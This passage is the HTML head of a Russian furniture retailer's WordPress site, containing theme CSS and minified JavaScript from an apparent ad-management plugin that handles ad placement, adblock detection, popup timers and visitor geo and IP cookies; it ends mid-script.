url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 